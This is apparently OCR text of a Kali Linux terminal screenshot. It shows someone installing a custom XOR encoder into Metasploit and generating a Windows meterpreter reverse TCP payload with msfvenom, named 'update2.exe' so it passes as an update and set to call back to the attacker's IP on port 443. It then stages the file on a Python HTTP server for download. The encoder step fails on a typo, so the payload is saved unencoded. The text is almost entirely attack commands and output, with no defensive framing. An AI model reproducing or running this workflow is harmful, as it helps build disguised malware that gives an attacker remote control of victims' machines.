 ~ : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : zsh ~ : ruby
cp: cannot create regular file '/usr/share/metasploit-framework/modules/encoders/x86/bf_xor.rb': Permission denied
┌──(mohammed㉿kali)-[~]
└─$ sudo cp bf_xor.rb /usr/share/metasploit-framework/modules/encoders/x86
[sudo] password for mohammed:
┌──(mohammed㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.29.169 lport=443 -f exe -e x76/bf_xor -o update2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
[-] Skipping invalid encoder x76/bf_xor
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: update2.exe
┌──(mohammed㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(mohammed㉿kali)-[~]
└─$ python -m http.server 80
IEEE